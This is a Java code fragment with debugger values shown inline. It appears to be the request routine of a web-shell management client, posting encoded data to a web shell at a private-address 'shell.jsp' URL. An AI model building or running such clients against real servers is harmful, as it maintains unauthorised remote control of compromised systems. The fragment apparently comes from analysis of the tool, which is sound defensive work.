 HttpURLConnection conn;  conn: "sun.net.www.protocol.http.HttpURLConnection:http://192.168.3.30:8088/shell.jsp"
Map<String, Object> result = new HashMap<String, Object>();  result:  size = 0
ByteArrayOutputStream bos = new ByteArrayOutputStream();  bos: ""
URL url = new URL(urlPath);  url: "http://192.168.3.30:8088/shell.jsp"  urlPath: "http://192.168.3.30:8088/shell.jsp"
if (MainController.currentProxy.get("proxy") != null) {
Proxy proxy = (Proxy) MainController.currentProxy.get("proxy");
conn = (HttpURLConnection) url.openConnection(proxy);
} else {
conn = (HttpURLConnection) url.openConnection();  url: "http://192.168.3.30:8088/shell.jsp"
}
conn.setRequestProperty("Content-Type", "application/octet-stream");
conn.setRequestMethod("POST");
if (header != null) {
for (String key : header.keySet()) {
conn.setRequestProperty(key, (String) header.get(key));  header:  size = 2
}
}
conn.setDoOutput(true);
conn.setDoInput(true);
conn.setUseCaches(false);
OutputStream outwritestream = conn.getOutputStream();  outwritestream: ""  conn: "sun.net.www.protocol.http.HttpURLConnection:http://192.168.3.30:8088/sh
outwritestream.write(data);  outwritestream: ""  data: {52, 114, 83, 98, 79, 69, 68, 48, 79, 73, + 20046 more}
outwritestream.flush();